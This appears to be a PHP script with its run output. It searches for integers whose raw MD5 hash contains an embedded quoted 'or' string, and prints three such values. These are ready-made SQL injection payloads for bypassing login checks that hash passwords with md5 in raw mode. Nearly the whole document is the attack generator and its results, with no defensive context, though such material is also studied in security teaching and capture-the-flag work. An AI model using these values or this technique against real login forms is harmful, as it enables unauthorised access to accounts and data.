 1 <?php
2 for ($i = 0;;) {
3 for ($c = 0; $c < 1000000; $c++, $i++)
4 if (stripos(md5($i, true), '\'or\'') !== false)
5 echo "\nmd5($i) = " . md5($i, true) . "\n";
6 echo ".";
7 }
8 ?>
.............................................................................................
...........
md5(103634221) = !�? 'or'JS}�t�
......
md5(109674316) = <0x16>O�Xdy9�'Or'XRV�
...................................................................
md5(175973145) = �V�8�.�!w<0x18>'oR'<0x13>�
.............................................................................................
....